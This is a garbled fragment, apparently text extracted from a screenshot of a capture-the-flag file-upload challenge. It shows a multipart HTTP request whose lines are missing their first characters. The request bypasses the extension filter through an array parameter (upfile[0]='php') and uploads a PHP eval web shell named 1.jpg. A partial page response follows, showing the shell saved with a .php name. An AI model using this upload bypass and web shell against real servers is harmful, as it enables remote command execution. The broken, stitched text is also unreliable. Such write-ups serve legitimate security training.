 ttp://b63b96eb-dcc2-470e-9332-828e4faf33d1.node5.buuoj.cn:81/
ccept-Encoding: gzip, deflate, br
ccept-Language: zh-CN,zh;q=0.9
onnection: close
-----WebKitFormBoundary8vUZBK5Hmj4WItLX
ontent-Disposition: form-data; name="upfile[1]"
pg
-----WebKitFormBoundary8vUZBK5Hmj4WItLX
ontent-Disposition: form-data; name="upfile[0]"
hp
-----WebKitFormBoundary8vUZBK5Hmj4WItLX
ontent-Disposition: form-data; name="upfile"; filename="1.jpg"
ontent-Type: application/octet-stream
?= eval($_POST["cmd"]); ?>
-----WebKitFormBoundary8vUZBK5Hmj4WItLX--
sans-serif;font-size:30px;">
<strong>
File Upload
</strong>
</h1>
</div>
32 </div>
33 <hr id="hr" style="background-color:#c3bfbf;">
34
35 <div class="row text-center">
36 <img src="upload/684533cab2ce5.php" alt="jpg">
37 </div>
38 <hr id="hr" style="background-color:#c3bfbf;">
39 <div class="row">
40 <div class="col-md-8 col-md-offset-2 col-sm-10
col-sm-offset-1 col-xs-10 col-xs-offset-1">
41 <p style="font-family:Armata,
sans-serif;font-size:22px;">
File Name
</p>